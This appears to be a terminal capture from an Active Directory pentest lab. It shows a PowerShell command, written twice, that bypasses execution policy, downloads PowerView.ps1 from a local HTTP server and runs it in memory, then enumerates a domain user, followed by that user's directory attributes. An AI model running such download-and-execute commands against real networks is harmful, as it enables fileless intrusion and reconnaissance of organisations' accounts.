 C:\Users\AStar\Downloads\hfs2.3b>powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1');get-domainuser -name AStar"
powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1');get-domainuser -name AStar"
logoncount : 17
badpasswordtime : 2020/10/10 05:14:47
distinguishedname : CN=AStar Chen,OU=RD Dept,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 2020/10/21 02:00:51
name : AStar Chen
objectsid : S-1-5-21-2501991368-4163896689-842069156-1104
samaccountname : AStar
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
cn : AStar Chen
whenchanged : 2020/10/20 06:00:51
instancetype : 4
usncreated : 24605
objectguid : c116980a-44b9-43de-8adb-05df16472f27
lastlogoff : 1601/1/1 08:00:00
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2020/10/10 05:51:07, 2020/10/10 05:43:13, 2020/10/10 04:30:26, 2020/10/10
04:23:37...}
lastlogon : 2020/10/22 12:16:08
badpwdcount : 0
useraccountcontrol : NORMAL_ACCOUNT
whencreated : 2020/10/9 06:17:16
countrycode : 0
primarygroupid : 513
pwdlastset : 2020/10/10 02:17:16
usnchanged : 36890